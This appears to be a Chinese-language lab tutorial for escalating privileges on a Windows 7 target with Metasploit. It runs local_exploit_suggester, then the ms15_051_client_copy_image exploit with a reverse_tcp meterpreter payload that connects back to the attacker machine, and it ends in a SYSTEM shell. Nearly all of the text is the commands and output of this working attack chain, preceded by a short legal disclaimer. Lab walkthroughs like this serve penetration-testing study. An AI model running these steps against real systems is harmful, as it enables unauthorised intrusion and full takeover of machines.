本文章仅用于信息安全学习,请遵守相关法律法规,严禁用于非法途径。若读者因此作出任何危害网络安全的行为,后果自负,与作者无关。
环境准备:
| 名称 | 系统 | 位数 | IP |
| 攻击机 | Kali Linux | 64 | 10.3.0.231 |
| 客户端 | Windows 7 | 64 | 10.3.0.234 |
当我们通过MSF成功登录靶机时,进行提权时如果报如下,表示没有拿到系统权限
meterpreter > getsystem
# 输出
[-] priv_elevate_getsystem: Operation failed: 1726 The following was attempted:
[-] Named Pipe Impersonation (In Memory/Admin)
[-] Named Pipe Impersonation (Dropper/Admin)
[-] Token Duplication (In Memory/Admin)
[-] Named Pipe Impersonation (RPCSS variant)
[-] Named Pipe Impersonation (PrintSpooler variant)
[-] Named Pipe Impersonation (EFSRPC variant - AKA EfsPotato)接下我们演示如何进入提权:
1、切换 msf
meterpreter > bg
# 输出
[*] Backgrounding session 2...2、使用本地漏洞模块
# 用这个模块快速识别系统中可能被利用的漏洞
msf6 exploit(multi/handler) > use post/multi/recon/local_exploit_suggester
# 输出
msf6 post(multi/recon/local_exploit_suggester) > 3、设置 Session
# session 值通过 sessions -l 查看
msf6 post(multi/recon/local_exploit_suggester) > set session 2
# 输出
session => 24、运行
msf6 post(multi/recon/local_exploit_suggester) > run
# 输出
[*] 10.3.0.234 - Collecting local exploits for x64/windows...
[*] 10.3.0.234 - 186 exploit checks are being tried...
[+] 10.3.0.234 - exploit/windows/local/bypassuac_dotnet_profiler: The target appears to be vulnerable.
[+] 10.3.0.234 - exploit/windows/local/bypassuac_eventvwr: The target appears to be vulnerable.
[+] 10.3.0.234 - exploit/windows/local/bypassuac_sdclt: The target appears to be vulnerable.
[+] 10.3.0.234 - exploit/windows/local/cve_2019_1458_wizardopium: The target appears to be vulnerable.
[+] 10.3.0.234 - exploit/windows/local/cve_2020_0787_bits_arbitrary_file_move: The service is running, but could not be validated. Vulnerable Windows 7/Windows Server 2008 R2 build detected!
[+] 10.3.0.234 - exploit/windows/local/cve_2020_1054_drawiconex_lpe: The target appears to be vulnerable.
[+] 10.3.0.234 - exploit/windows/local/cve_2021_40449: The service is running, but could not be validated. Windows 7/Windows Server 2008 R2 build detected!
[+] 10.3.0.234 - exploit/windows/local/ms10_092_schelevator: The service is running, but could not be validated.
[+] 10.3.0.234 - exploit/windows/local/ms14_058_track_popup_menu: The target appears to be vulnerable.
[+] 10.3.0.234 - exploit/windows/local/ms15_051_client_copy_image: The target appears to be vulnerable.
[+] 10.3.0.234 - exploit/windows/local/ms15_078_atmfd_bof: The service is running, but could not be validated.
[+] 10.3.0.234 - exploit/windows/local/ms16_014_wmi_recv_notif: The target appears to be vulnerable.
[+] 10.3.0.234 - exploit/windows/local/ms16_032_secondary_logon_handle_privesc: The service is running, but could not be validated.

[*] Running check method for exploit 43 / 43
[*] 10.3.0.234 - Valid modules for session 2:
============================
# Name Potentially Vulnerable? Check Result
- ---- ----------------------- ------------
1 exploit/windows/local/bypassuac_dotnet_profiler Yes The target appears to be vulnerable.
2 exploit/windows/local/bypassuac_eventvwr Yes The target appears to be vulnerable.
3 exploit/windows/local/bypassuac_sdclt Yes The target appears to be vulnerable.
4 exploit/windows/local/cve_2019_1458_wizardopium Yes The target appears to be vulnerable.
5 exploit/windows/local/cve_2020_0787_bits_arbitrary_file_move Yes The service is running, but could not be validated. Vulnerable Windows 7/Windows Server 2008 R2 build detected!
6 exploit/windows/local/cve_2020_1054_drawiconex_lpe Yes The target appears to be vulnerable.
7 exploit/windows/local/cve_2021_40449 Yes The service is running, but could not be validated. Windows 7/Windows Server 2008 R2 build detected!
8 exploit/windows/local/ms10_092_schelevator Yes The service is running, but could not be validated.
9 exploit/windows/local/ms14_058_track_popup_menu Yes The target appears to be vulnerable.
10 exploit/windows/local/ms15_051_client_copy_image Yes The target appears to be vulnerable.
11 exploit/windows/local/ms15_078_atmfd_bof Yes The service is running, but could not be validated.
12 exploit/windows/local/ms16_014_wmi_recv_notif Yes The target appears to be vulnerable.
13 exploit/windows/local/ms16_032_secondary_logon_handle_privesc Yes The service is running, but could not be validated.
14 exploit/windows/local/agnitum_outpost_acs No The target is not exploitable.
15 exploit/windows/local/always_install_elevated No The target is not exploitable.
16 exploit/windows/local/bits_ntlm_token_impersonation No The target is not exploitable.
17 exploit/windows/local/bypassuac_fodhelper No The target is not exploitable.
18 exploit/windows/local/bypassuac_sluihijack No The target is not exploitable.
19 exploit/windows/local/canon_driver_privesc No The target is not exploitable. No Canon TR150 driver directory found
20 exploit/windows/local/capcom_sys_exec No The target is not exploitable.
21 exploit/windows/local/cve_2020_0796_smbghost No The target is not exploitable.
22 exploit/windows/local/cve_2020_1048_printerdemon No The target is not exploitable.
23 exploit/windows/local/cve_2020_1313_system_orchestrator No The target is not exploitable.
24 exploit/windows/local/cve_2020_1337_printerdemon No The target is not exploitable.
25 exploit/windows/local/cve_2020_17136 No The target is not exploitable. The build number of the target machine does not appear to be a vulnerable version!
26 exploit/windows/local/cve_2021_21551_dbutil_memmove No The target is not exploitable.
27 exploit/windows/local/cve_2022_21882_win32k No The target is not exploitable.
28 exploit/windows/local/cve_2022_21999_spoolfool_privesc No The target is not exploitable. Windows 7 is technically vulnerable, though it requires a reboot.
29 exploit/windows/local/cve_2022_3699_lenovo_diagnostics_driver No The target is not exploitable.
30 exploit/windows/local/cve_2023_21768_afd_lpe No The target is not exploitable. The exploit only supports Windows 11 22H2
31 exploit/windows/local/gog_galaxyclientservice_privesc No The target is not exploitable. Galaxy Client Service not found
32 exploit/windows/local/ikeext_service No The check raised an exception.
33 exploit/windows/local/lexmark_driver_privesc No The target is not exploitable. No Lexmark print drivers in the driver store
34 exploit/windows/local/ms16_075_reflection No The target is not exploitable.
35 exploit/windows/local/ms16_075_reflection_juicy No The target is not exploitable.
36 exploit/windows/local/ntapphelpcachecontrol No The check raised an exception.
37 exploit/windows/local/nvidia_nvsvc No The check raised an exception.
38 exploit/windows/local/panda_psevents No The target is not exploitable.
39 exploit/windows/local/ricoh_driver_privesc No The target is not exploitable. No Ricoh driver directory found
40 exploit/windows/local/srclient_dll_hijacking No The target is not exploitable. Target is not Windows Server 2012.
41 exploit/windows/local/tokenmagic No The target is not exploitable.
42 exploit/windows/local/virtual_box_opengl_escape No The target is not exploitable.
43 exploit/windows/local/webexec No The check raised an exception5、我们找到一个漏洞,注意:这里不是每个漏洞都可以成功,要多试几个
msf6 post(multi/recon/local_exploit_suggester) > use exploit/windows/local/ms15_051_client_copy_image
# 输出
[*] Using configured payload windows/x64/meterpreter/reverse_tcp6、查看这个模块的选项,这里有个注意点,因为我的靶机是 win7 64位系统,所以你通过msfvenom 生成的木马也要是64位,这里的 tartget 也要是64位的,如果不是,通过 set target 进行设置
msf6 exploit(windows/local/ms15_051_client_copy_image) > options
Module options (exploit/windows/local/ms15_051_client_copy_image):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION 2 yes The session to run this module on
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.3.0.231 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
# 这里的 tartget 也要是64位的
Exploit target:
Id Name
-- ----
1 Windows x64
7、再次进行渗透,成功出现meterpreter ,代表成功
msf6 exploit(windows/local/ms15_051_client_copy_image) > run
# 输出
[*] Started reverse TCP handler on 10.3.0.231:4444
[*] Reflectively injecting the exploit DLL and executing it...
[*] Launching netsh to host the DLL...
[+] Process 3804 launched.
[*] Reflectively injecting the DLL into 3804...
[*] Sending stage (200774 bytes) to 10.3.0.234
[+] Exploit finished, wait for (hopefully privileged) payload execution to complete.
[*] Meterpreter session 4 opened (10.3.0.231:4444 -> 10.3.0.234:52882) at 2024-03-15 11:47:15 +0800
meterpreter > 8、 查看权限
meterpreter > getuid
# 成功提权
Server username: NT AUTHORITY\SYSTEM9、再次查看 sessions
msf6 exploit(windows/local/ms15_051_client_copy_image) > sessions -l
# 我们发现也多了一个
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
2 meterpreter x64/windows tomma-PC\tomma @ TOMMA-PC 10.3.0.231:9999 -> 10.3.0.234:52740 (10.3.0.234)
4 meterpreter x64/windows NT AUTHORITY\SYSTEM @ TOMMA-PC 10.3.0.231:4444 -> 10.3.0.234:52882 (10.3.0.234)